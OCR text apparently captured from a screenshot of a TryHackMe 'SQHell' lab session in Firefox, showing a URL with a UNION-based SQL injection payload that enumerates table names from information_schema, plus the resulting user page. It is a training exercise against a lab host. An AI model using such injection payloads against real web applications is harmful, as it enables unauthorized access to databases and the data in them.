 Burp Suite Community E... User - Mozilla Firefox Tue 25 May, 02:33 EN cpu mem swap 22:58
User - Mozilla Firefox
File Edit View History Bookmarks Tools Help
TryHackMe | SQHell User Well, dreams, they feel r
http://10.10.218.134/user?id=1 and 1=2 union select table_name,2,3 from information_schema.tables where table_schema='sqhell_4'
http://10.10.218.134/user?id=1 and 1=2 union select table_name,2,3 from information_schema.tables where table_schema='sqhell_4' — Visit
This time, search with:
Login Register
Home / User: sqhell_4
User Details
User ID: user_4@localhost
Username: sqhell_4
Posts: